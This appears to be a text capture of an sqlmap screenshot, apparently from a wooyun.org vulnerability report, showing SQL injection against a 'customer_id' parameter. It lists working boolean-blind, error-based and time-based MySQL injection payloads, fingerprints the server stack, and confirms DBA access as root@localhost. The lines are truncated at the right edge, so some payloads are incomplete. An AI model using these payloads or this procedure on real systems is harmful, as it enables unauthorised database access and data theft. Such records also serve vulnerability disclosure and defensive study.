 [*] starting at 19:46:54
[19:46:54] [WARNING] provided value for parameter 'customer_id' is empty. P
, always use only valid parameter values so sqlmap could be able to run pro
[19:46:54] [INFO] resuming back-end DBMS 'mysql'
[19:46:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original v
    Payload: customer_id=(SELECT (CASE WHEN (8062=8062) THEN '' ELSE 8062*(
8062 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6675 OR (SELECT 3499 FROM(SELECT COUNT(*),CONCAT(
0786a71,(SELECT (CASE WHEN (3499=3499) THEN 1 ELSE 0 END)),0x71717a6271,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-3014 OR 6141=SLEEP(5)
---
[19:46:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:46:56] [INFO] testing if current user is DBA
[19:46:56] [INFO] fetching current user
[19:46:57] [WARNING] reflective value(s) found and filtering out
[19:46:57] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org
8